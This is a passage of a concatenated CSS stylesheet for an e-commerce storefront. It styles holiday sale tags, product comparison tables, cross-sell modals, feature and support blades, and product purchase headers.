}
.pc-holiday .pc-sale-tags .pc-sale-savetag big {
    transform: scale(1.15);
    transform-origin: left center;
    font-size: 14px;
    margin-left: 1px;
    margin-top: -1px;
    display: inline-block;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    background: white;
    color: #431DAE;
}

.pc-holiday .pc-inner.pc-logi-g .pc-product {
    min-height: 435px;
}

.pc-holiday span.pc-product-cost span {
    color: #000;
    font-size: 40px;
}
.pc-holiday span.pc-product-cost strike {
    color: #8b8b8b;
}


.pc-holiday .pc-logi-g span.pc-product-cost span{
    color: #01BAFD;
}

.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag {
    background: white;
    color: black;
    border-color: white;
}
.pc-holiday .pc-logi-g .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}

@media (max-width: 768px) {
    .pc-holiday span.pc-product-cost {
        margin-top: 10px;
        display: block;
        text-align: center;
        line-height: 1.8em;
    }

    .pc-holiday span.pc-product-cost span {
        font-size: 30px;
        display: block;
    }

    .pc-holiday span.pc-product-cost strike {
        line-height: 1em;
        font-size: 18px;
        margin: 10px auto;
    }
}

@media (min-width: 769px) {
    .pc-holiday .pc-inner .pc-product {
        padding-top: 45px;
        padding-bottom: 45px;
    }
}

.pc-holiday .pc-inner .pc-product .pc-product-image {
    position: relative;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
    position: absolute;
    top: -5px;
    left: 15px;
    display: block;
    background-color: #431DAE;
    color: white;
    width: 99px;
    font-weight: 500;
    font-size: 35px;
    height: 99px;
    text-align: center;
    display: flex;
    flex-direction: column;
    border-radius: 50%;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    line-height: 27px;
    transition: all 0.5s;

    transform: scale(1);
    box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
}
.pc-holiday .pc-logi-g.pc-inner .pc-product .pc-product-image .sale-bubble {
    background-color: #01BAFD;
}

.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble big {
    font-weight: 800;
    font-size: 38px;
    letter-spacing: -2px;
}
.pc-holiday:hover .pc-inner .pc-product .pc-product-image .sale-bubble {
    transform: scale(1.08) translate(-4px, -7px);
    box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble small {
    font-size: 20px;
}
.pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble sup {
    top: 3px;
    left: 2px;
    font-size: 28px;
    font-weight: 400;
    position: relative;
}

@media (max-width: 768px) {
    .pc-holiday .pc-inner .pc-product .pc-product-image .sale-bubble {
        display: none;
    }
}


/* ------ core/components/hubs/product-comparison-v1/product-comparison-v1.css ------ */
.product-comparison-table {
    margin: -2px auto 0;
    transition: transform 0.5s;
}
.product-comparison-table tr td {
    vertical-align: center;
    width: 25%;
}
.product-comparison-table tr th {
    vertical-align: top;
    width: 25%;
}

.product-comparison-table tr td,
.product-comparison-table tr th {
    text-align: center;
    padding: 15px;
    min-width: 292px;
    max-width: 360px;
    border-right: 1px solid #D3D3D3;
    border-bottom: 1px solid #D3D3D3;
}

.product-comparison-table th:last-child,
.product-comparison-table td:last-child {
    border-right: none;
}
.product-comparison-table tbody tr:last-child td {
    border-bottom: none;
}
.product-comparison-table th h3 {
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-bottom: 5px;
    /* display: flex; */
    min-height: 2.5em;
    justify-content: center;
    align-items: center;
}
.product-comparison-table th h3,
.product-comparison-table th h4 {
    font-size: 25px;
    line-height: 125%;
}
.product-comparison-table th p,
.product-comparison-table td {
    font-weight: 400;
    font-size: 14px;
    line-height: 150%;
}

.product-comparison-table h3,
.product-comparison-table h4,
.product-comparison-table p {
    text-align: center;
}
.product-comparison-table h4 {
    margin-bottom: 10px;
}
.product-comparison-table th button {
    width: 100%;
    display: block;
    padding: 8px 12px;
    text-align: center;
}

button.cta-black {
    background-color: black;
    color: white;
}
button.cta-clear {
    background-color: transparent;
    color: black;
}

img.comparison-icon {
    max-height: 52px;
    margin: 10px auto;
}

.product-comparison-image-wrapper {
    height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all 0.25s;
    height: 50px;
}
.pxd-sticky-wrapper .product-comparison-image-wrapper {
    margin-top: -10px;
    margin-bottom: 15px;
}

.product-comparison-image {
    height: 70px;
}

.product-comparison-table-wrapper {
    margin: 0 auto;
    display: block;
    max-width: 100vw;
    overflow: hidden;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .product-comparison-table tr td,
    .product-comparison-table tr th {
        /* max-width: 208px; */
        min-width: 208px;
        max-width: 33vw;
    }
}
@media (max-width: 992px) {
    .product-comparison-table-wrapper {
        max-width: 100vw;
        overflow:hidden;
    }

    .product-comparison-table th p {
        font-size: 10px;
    }

    .product-comparison-table tr td,
    .product-comparison-table tr th {
        max-width: 168px;
        width: 168px;
        min-width: 168px;
    }

    .product-comparison-table th h3 {
        font-size: 15px;
    }

    .product-comparison-table th h4 {
        font-size: 13px;
    }
    .product-comparison-table td {
        font-size: 12px;
    }

    .product-comparison-image {
        height: 70px;
    }

    img.comparison-icon {
        max-height: 40px;
    }
}


/* ------ core/components/pdps/affirm-banner/affirm-banner.css ------ */
.affirm-modal-trigger {
    text-decoration: underline !important;
}
.affirm-banner-text {
    text-align: center;
    margin: 10px auto;
    font-weight: 500;
    padding: 0 15px;
    font-size: 14px;
}


/* ------ core/components/pdps/card-blade/card-blade.css ------ */
a.responsive-blade {
    display: block;
    margin: 0 auto;
    max-width: 1168px;
    padding: 0 13px;
    touch-action: pan-y;
    position: relative;
}

a.responsive-blade[href],
a.responsive-blade[onclick] {
    cursor: pointer;
}

@media (min-width: 1681px) {
    a.responsive-blade {
        max-width: 1500px;
    }
}

.responsive-blade-outer {
    color: white;
    width: 1550px;
    display: flex;
    touch-action: pan-y;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    background-color: black;
    text-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    box-shadow:0 3px 5px 0 rgba(0, 0, 0, 0.3);
}

.responsive-blade--inverted .responsive-blade-outer {
    color: black;
    background-color: transparent;
    text-shadow: none;
    box-shadow: none;
}

.responsive-blade-inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    width: 100%;
    pointer-events: none;
    z-index: 100;
}


.responsive-blade-inner--compact {
    min-height: 300px;
}


.responsive-blade-gradient--mobile,
.responsive-blade-gradient--desktop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 50;
    pointer-events: none;
    touch-action: pan-y;
}

.responsive-blade-bg--mobile,
.responsive-blade-bg--desktop {
    background-size: cover;
    background-position: center center;
    position: absolute;
    pointer-events: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    touch-action: pan-y;
    z-index: 10;
}

.responsive-blade-inner p {
    font-weight: 300;
    margin: 0;
    touch-action: pan-y;
    max-width: 460px;
    padding: 0;
}

.responsive-blade-inner h2.responsive-blade-heading--compact {
    font-size: 30px;
    touch-action: pan-y;
    line-height: 34.5px;
}

.responsive-blade-inner p.responsive-blade-text--compact {
    font-size: 14px;
    line-height: 17.25px;
}
.responsive-blade-inner h3.responsive-blade-subheading--compact {
    font-size: 15px;
    line-height: 18px;
    margin-top: 12px;
}

.shogun-root .responsive-blade button {
    margin-top: 20px;
    max-width: 100%;
    min-width: 258px;
    padding: 15px;
    font-size: 14px;
    line-height: 14px;
    background: transparent;
    border: 1px solid white;
}

.shogun-root {
    background-color: white;
}

.shogun-root .responsive-blade--inverted button {
    border-color: black;
}

.shogun-root .responsive-blade button:empty {
    display: none;
}


/* MOBILE */
@media (max-width: 768px) {
    .responsive-blade-inner {
        min-height: 440px;
        padding: 21px 20px 20px;
        text-align: center;
    }

    .responsive-blade-inner--compact {
        padding-bottom: 20px;
        min-height: 187px;
    }

    .responsive-blade-inner h2 {
        font-size: 30px;
        line-height: 38px;
        font-weight: 500;
        margin-top: 10px;
    }
    .responsive-blade-inner h3 {
        font-size: 30px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    .responsive-blade-inner h4 {
        font-size: 15px;
        font-weight: 600;
    }
    .responsive-blade-inner p {
        line-height: 24px;
        font-size: 14px;
        text-align: center;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        text-align: left;
        margin-top: 12px;
        line-height: 20px;
        font-size: 14px;
    }
    .responsive-blade-spacer {
        flex-grow: 1;
    }
    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: block;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: none;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }

    .responsive-blade-inner {
        align-items: center;
    }
}

/* DESKTOP */
@media (min-width: 769px) {
    .responsive-blade-inner {
        min-height: 385px;
        padding: 50px;
    }

    .responsive-blade-inner--indented {
        max-width: 80%;
        margin: 0 auto;
    }

    .responsive-blade-inner--compact {
        min-height: 300px;
    }


    .responsive-blade-inner p.responsive-blade-footnote {
        margin-top: 10px;
        font-size: 10px;
        line-height: 15px;
    }


    .responsive-blade-inner h2 {
        font-weight: 800;
        font-size: 40px;
        margin: 0;
        line-height: 130%;
    }
    .responsive-blade-inner h3 {
        font-size: 25px;
        margin: 12px 0 20px;
        font-weight: 500;
    }
    .responsive-blade-inner h4 {
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 10px;
    }
    .responsive-blade-inner p {
        font-weight: 300;
        margin: 0;
        padding: 0;
        font-size: 20px;
    }
    .responsive-blade-inner p.responsive-blade-text--compact {
        font-size: 14px;
        max-width: 395px;
        padding: 4px 0;
        line-height: 20px;
    }

    .shogun-root div.responsive-blade-bg--mobile:empty,
    .shogun-root div.responsive-blade-gradient--mobile:empty {
        display: none;
    }

    .shogun-root div.responsive-blade-bg--desktop:empty,
    .shogun-root div.responsive-blade-gradient--desktop:empty {
        display: block;
    }

    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-center div.responsive-blade-gradient--right:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align-left div.responsive-blade-gradient--center:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--right:empty,
    .shogun-root .responsive-blade--align- div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--left:empty,
    .shogun-root .responsive-blade--align-right div.responsive-blade-gradient--center:empty {
        display: none;
    }

    .responsive-blade--align-center .responsive-blade-inner {
        align-items: center;
        text-align: center;
    }

    .responsive-blade--align-left .responsive-blade-inner {
        align-items: flex-start;
        text-align: left;
    }

    .responsive-blade--align-right .responsive-blade-inner {
        align-items: flex-end;
        text-align: right;
    }
}


/* ------ core/components/pdps/cross-sell-section/cross-sell-section.css ------ */
.csb-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.csb-inner {
    margin: 0 auto;
    max-width: 1142px;
    width: 100%;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
}

/* - - - - - - - V2 - - - - - - - */

.csb-v2 .csb-inner {
    background-color: #f8f8f8;
    border: 1px solid #BFBFBF;
}
.csb-v2 .csb-header {
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    color: white;
    padding: 10px 10px 5px;
    background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-booms.jpg');
    background-size: cover;
    background-position: center center;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.csb-v2 .button-clear {
    background-color: transparent;
    padding: 0;
    margin: 10px 0;
    border: none;
    display: flex;
    text-align: left;
    align-items: center;
    color: black;
    font-size: 12px;
}
.csb-v2 .button-clear:hover {
    transform: scale(1.03);
}
.csb-v2 .button-clear img {
    margin-right: 6px;
    width: 22px;
}

.csb-v2 .csb-header h3 {
    font-weight: 500;
    font-size: 40px;
}
.csb-v2 .csb-header p {
    font-size: 20px;
}
.csb-v2 .csb-footer {
    border-top: 1px solid rgba(0,0,0,0.10);
}

.csb-v2 .csb-product:hover {
    background-color: transparent;
}

.csb-v2 .csb-products {
    padding: 31px 0;
}
.csb-v2 .csb-product h3 {
    font-size: 25px;
    padding: 20px 0;
    text-align: center;
}
.csb-v2 .csb-product p {
    margin-top: 5px;
    font-size: 14px;
}
.csb-v2 .csb-product span.csb-product-cost {
    font-size: 15px;
    font-weight: 500;
    margin-top: 7px;
    display: block;
}
.csb-v2 .csb-product span.csb-product-cost strike {
    margin-right: 5px;
    color: #AAA;
}
/* - - - - - - - /V2 - - - - - - - */

.csb-header {
    justify-content: center;
    border-bottom: 1px solid #DBDBDB;
    padding: 0 14px;
}
.csb-products {
    display: flex;
    padding: 0 14px;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: space-around;
    align-items: stretch;
    cursor: pointer;
}
.csb-product {
    display: flex;
    align-items: center;
    flex: 1 1 calc(30% - 10px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    max-width: 380px;
    padding: 14px;
    height: auto;
    margin: 0 5px;
    transition: all 0.4s;
}
.csb-product:hover {
    background-color: white;
    cursor: pointer;
}

.csb-product .csb-product-image {
    cursor: pointer;
    width: 155px;
}

@media(max-width: 1500px) {
    .csb-product .csb-product-image {
        width: 125px;
    }
}
@media(max-width: 990px) {
    .csb-product .csb-product-image {
        width: 85px;
    }
}

.csb-product-plus {
    flex: 1 0 auto;
}

.csb-product .csb-product-info {
    display: flex;
    padding-top: 0;
    flex: 5 0 70%;
    padding-right: 14px;
    padding-left: 14px;
    flex-direction: column;
    align-items: flex-start;
}
.csb-header h3 {
    font-size: 30px;
    padding: 20px 0;
    text-align: center;
}
.csb-header p {
    text-align: center;
    font-size: 15px;
    line-height: 160%;
    font-weight: 300;
    /* margin-bottom: -10px;
    margin-top: 10px; */
    padding: 0 10px;
}
.csb-product .csb-product-info h4 {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    letter-spacing: -0.02em;
}
.csb-outer .csb-inner .csb-product .csb-product-info p {
    font-size: 14px;
    cursor: pointer;
    margin-left: 0;
    margin-right: 0;
}
.csb-product .csb-product-chevron img {
    height: 22px;
    cursor: pointer;
}
.csb-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.csb-footer p {
    font-size: 12px;
    font-weight: 500;
}

@media (min-width: 1681px) {
    .csb-inner {
        max-width: 1460px;
    }
}

.csb-product-chevron {
    display: none;
}

.csb-frame, .fk-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.5);
}

@media (min-width: 769px) and (max-width: 1100px) {
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 22px;
        height: 22px;
    }
    .csb-product-image {
        min-width: 100px;
    }
}
@media (max-width: 990px) {
    .csb-product-chevron {
        display: block;
    }

    .csb-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 400px;
    }

    .csb-v2 .csb-products {
        max-width: none;
        padding: 13px;
        flex-wrap: wrap;
    }

    .csb-product {
        flex: 1 1 auto;
        padding: 10px;
        border-bottom: 1px solid #DBDBDB;
    }
    .csb-product:last-child {
        border-bottom: none;
    }
    .csb-v2 .csb-inner .csb-header h3 {
        font-size: 30px;
        word-wrap: break-word;
        max-width: 100%;
    }
    .csb-v2 .csb-inner .csb-header p {
        max-width: 53vw;
        /* margin: 0 auto; */
        font-size: 14px;
    }
    .csb-v2 .csb-inner .csb-header p.mobile-only {
        font-size: 10px;
        margin-top: 13px;
    }
    .csb-v2 .csb-product {
        padding: 10px 0;
    }
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 32px;
        height: 32px;
    }
    .csb-v2 .csb-product .button-clear {
        display: none;
    }
    .csb-v2 .csb-product .csb-product-info h4 {
        font-size: 16px;
    }
}


.csb-toggle {
    float: right;
    cursor: pointer;
    display: inline-block;
    margin-left: -100%;
}

.csb-toggle img {
    padding: 15px;
    cursor: pointer;
    transform: none;
    transition: all 0.5s;
}
.csb-toggle img.toggled {
    transform: rotateZ(135deg);
}

.csb-collapsed {
    padding: 0;
    border: 0;
    max-height: 0;
    overflow: hidden;
}

.bno-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    max-width: 100%;
    color: black;
}

.bno-modal, .bno-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .bno-close {
        margin-top: 0px;
    }
}

.bno-modal--off {
    transform: translateY(100vh);
}

.bno-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}

@media (max-width: 990px) {
    .bno-content {
        margin: 10px auto 90px;
    }
}

.bno-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.bno-badge {
    display:inline-block;
    color: #431dae;
    border: 1px solid #431dae;
    border-radius: 3px;
    font-weight: 500;
    padding: 2px 5px;
}

.bno-pricing {
    font-weight: 500;
}

.bno-price-compare {
    color: #AAA;
}

.bno-option label {
    font-size: 13px;
}

.bno-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.bno-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.bno-title {
    font-size: 20px;
    margin-bottom: 4px;
    max-width: calc(100% - 25px);
    text-align: center;
    line-height: 1.4em;
}

p.bno-description {
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    margin-bottom: 14px;
}

div.bno-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.bno-option.bno-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.bno-modal--sale .bno-option.bno-option-variant {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.bno-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.bno-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.bno-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.bno-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

@media (max-width: 990px) {
    .csb-product {
        max-width: 100%;
    }

    .bno-header {
        padding: 18px;
    }
    .csb-frame, .fk-frame {
        justify-content: flex-end;
    }
    .bno-modal, .fk-modal {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
}


/* ------ core/components/pdps/features-blade/features-blade.css ------ */
.features-blade {
    display: flex;
    margin: 0 auto;
    max-width: 1080px;
    flex-direction: column;
    align-items: center;
    padding: 13px;
    text-align: center;
}

img.features-blade-image {
    max-height: 270px;
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.features-blade-header {
    font-size: 30px;
    font-weight: 600;
}

.features-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 20px 0;
    width: 100%;
    padding: 0 13px;
    justify-content: flex-start;
}

.features-blade-item {
    display: flex;
    text-align: center;
    min-width: 280px;
    max-width: 33%;
    padding: 10px;
    margin-bottom: 15px;
    flex: 1 0 33%;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.features-blade-item-content {
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.features-blade-item-content h5 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.features-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.features-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.features-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 36px;
    display: none;
}


@media (max-width: 768px) {
    .features-blade {
        padding: 0;
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .features-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .features-blade-item {
        min-width: none;
        flex: 1 0 100%;
    }
    .features-blade-item-content {
        flex: 1;
    }
    .features-blade-item-content h5,
    .features-blade-item-content p {
        font-size: 14px;
    }
    .features-blade-inner {
        margin: 0px auto;
        justify-content: center;
    }
    .features-blade-item-image {
        min-width: 50px;
        justify-content: flex-end;
        margin-right: 10px;
        flex: 0 0 50px;
    }
    .features-blade-item-image img {
        display: block;
        height: auto;
        max-width: 50px;
        max-height: none;
    }
}

@media (min-width: 769px) {
    .features-blade[data-feature-count="2"] .features-blade-item {
        max-width: 50%;
    }
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 85px;
        height: 85px;
    }
    .features-blade[data-feature-count="6"] .features-blade-item {
        width: 32%;
    }
    .features-blade[data-feature-count="8"] .features-blade-inner {
        max-width: 860px;
        position: relative;
        left: 15px;
    }
    .features-blade[data-feature-count="8"] .features-blade-item {
        max-width: 50%;
        align-self: center;
        flex: 1 0 auto;
    }
    .features-blade[data-feature-count="8"] .features-blade-item .features-blade-item-content p {
        max-width: 338px;
    }
}
@media (max-width: 768px) {
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 60px;
        height: 60px;
    }
}


/* ------ core/components/pdps/mini-feature-list/mini-feature-list.css ------ */
.mfl-outer {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 10px 0;
    justify-content:  stretch;
}

.mfl-outer .mfl-item {
    display: inline-flex;
    flex-direction: row;
    flex: 1 1 33%;
    padding: 3px 6px 0 0;
    align-items: center;
}
.mfl-outer .mfl-item .mfl-item-image {
    width: 24px;
    margin-right: 10px;
    display: flex;
    justify-content: center;
}
.mfl-outer .mfl-item img.mfl-image {
    max-width: 24px;
    max-height: 24px;
    object-fit: contain;
}

.mfl-outer .mfl-item p.pxd-p2 {
    flex: 1 1 auto;
    font-size: 10px;
    line-height: 18px;
}

@media (max-width: 768px) {
    .mfl-outer .mfl-item {
        flex: 0 0 50%;
    }
}


/* ------ core/components/pdps/internal-nav/internal-nav.css ------ */
.mini-nav{
    width: 100%;
    height: 50px;
    background: white;
    position: sticky!important;
    top: 0px;
    border-top: 1px solid #DBDBDB;
    border-bottom: 1px solid #DBDBDB;
    margin: 15px auto;
}
.sticky-bar {
    z-index: 50 !important;
}

.mini-menu-nav {
    padding: 20px 10px 25px;
    margin: 20px 0px;
    width: 10vw;
}

@media (max-width: 768px) {
    .mini-menu-nav {
        padding: 10px 5px 14px;
    }
}

.mini-nav-item {
    font-weight: 500;
    padding-top: 12px;
    cursor: pointer;
}

.mini-nav-container{
    max-width: 880px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.mini-nav-icon {
    top: 15px;
    position: absolute;
    right: 30px;
}

@media only screen and (max-width: 560px) {
    .mini-nav-icon {
      right: 5px;
    }
}

@media only screen and (max-width: 360px) {
    .mini-nav-icon {
      display: none;
    }
}

@media only screen and (max-width: 764px) {
    .mini-nav-item {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/gradient-blade/gradient-blade.css ------ */
.pxd-gb-outer {
    padding: 0;
    overflow: hidden;
}

.pxd-gb-inner {
    max-width: 1168px;
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 0 auto;
    min-height: 50px;
}

.pxd-gb-inner .shg-c, .pxd-gb-inner>div {
    width: 100%;
    height: 100%;
    flex: 1 1 100%;
}


/* ------ core/components/pdps/pdp-specs/pdp-specs.css ------ */
.pdp-specs {
    padding: 0 17px;
}
.pdp-specs-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-specs-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    height: 390px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    max-width: 96%;
    display: flex;
}

.pdp-specs-photo {
    width: 645px;
    height: 390px;
    background-color: #F6F6F6;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: all 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}
.pdp-specs.pdp-specs-nopad>.pdp-specs-photo-wrapper,
.pdp-specs.pdp-specs-nopad .pdp-specs-photo {
    height: 400px;
    width: 460px;
}
.pdp-specs-photo-navigation {
    text-align: center;
}

.pdp-specs-nopad .pdp-specs-photo {
    opacity: 0;
}
.pdp-specs-nopad .pdp-specs-photo--active {
    z-index: 10000;
    opacity: 1;
}

.pdp-specs-photo img {
    max-width: 100%;
    max-height: 100%;
}

.pdp-specs-nopad .pdp-specs-photo img {
    max-height: 110%;
    object-fit: cover;
    object-position: center center;
    clip: auto;
}
@media (max-width: 768px) {
    .pdp-specs-nopad .pdp-specs-photo img {
        max-width: 250%;
        max-height: 100%:
    }
}

.pdp-specs-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
.pdp-specs-photo-dot.active {
    opacity: 1;
}

.pdp-specs-footnotes {
    font-size: 10px;
    padding: 0 20px;
    line-height: 18px;
    max-width: 940px;
    width: 100%;
    margin: 30px auto 40px;
}

.pdp-specs-table {
    max-width: 940px;
    width: 100%;
    margin: 0 auto;
    border: none;
    padding: 0;
}

.pdp-specs-table tr {
    border: none;
    padding: 0;
}
.pdp-specs-table tr td {
    text-align: left;
    padding: 20px;
    border: none;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    border-bottom: 1px solid #DBDBDB;
    border-right: 1px solid #DBDBDB;
}
.pdp-specs-table tr td:last-child {
    border-right: none;
}
.pdp-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .pdp-specs-title {
        font-size: 23px;
        margin-bottom: 20px;
    }
    .pdp-specs-table tr td {
        padding: 10px;
    }
}


/* ------ core/components/pdps/pdp-support/pdp-support.css ------ */
.support-blade {
    display: flex;
    margin: 10vh auto;
    max-width: 1100px;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    text-align: center;
}

img.support-blade-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.support-blade-header {
    font-size: 30px;
}

.support-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 30px 0;
    width: 100%;
    justify-content: space-around;
}

.support-blade-item {
    display: flex;
    text-align: center;
    padding: 10px;
    min-width: 200px;
    margin-bottom: 15px;
    flex: 1 1 240px;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.support-blade-item-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.support-blade-item-content h5 {
    font-size: 20px;
    margin: 0 0 5px;
    padding: 0;
}

.support-blade-item-content a {
    text-decoration: underline;
    font-size: 14px;
    line-height:18px;
}
.support-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.support-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.support-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 32px;
    display: block;
}


@media (max-width: 768px) {
    .support-blade {
        padding-top: 0;
        padding-bottom: 0;
    }
    .support-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .support-blade-inner {
        flex-direction: column;
        align-items: center;
    }
    .support-blade-item {
        flex-basis: auto;
    }
    .support-blade-item-content h5,
    .support-blade-item-content p {
        font-size: 14px;
    }
    .support-blade-inner {
        margin: 0px auto;
    }
    .support-blade-item-image {
        min-width: 56px;
    }
}


/* ------ core/components/pdps/pdp-product-header/pdp-product-header.css ------ */
.pdp-blade {
    display: block;
    margin: 0 auto;
    position: relative;
    z-index: 1000;
    max-width: 1168px;
    font-family: akzidenz-grotesk,helvetica,sans-serif;
}

.pdp-purchase-blade {
    width: 100%;
    margin: 0 auto;
    transition: transform 0.6s;
    padding: 13px 13px 0;
}
.pdp-purchase-blade-inner {
    display: flex;
    flex-direction: row;
    width: 100%;
    max-width: 1142px;
    margin: 0 auto;
    padding: 20px 30px;
    align-items: center;
    color: white;
    justify-content: space-around;
    cursor: pointer;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    transition: all 0.3s;
}

.pdp-purchase-blade-inner:hover {
    transform: scale(0.99);
}

.pdp-purchase-blade-inner button {
    transition: all 0.3s;
}
.pdp-purchase-blade-inner:hover button {
    transform: scale(1.05);
}

.pdp-purchase-blade-inner p {
    font-size: 20px;
}

.pdp-purchase-button {
    min-width: 260px;
    background-color: white;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}
.pdp-purchase-button:active {
    background-color: black;
}

.pdp-purchase-button.pdp-purchase-button--instock {
    color: white;
    background-color: black;
    margin-top: 5px;
    box-shadow: none;
}

.pdp-purchase-button.pdp-purchase-button--soldout {
    color: #888;
    background-color: rgba(225,225,225,0.8);
    box-shadow: none;
    margin-top: 5px;
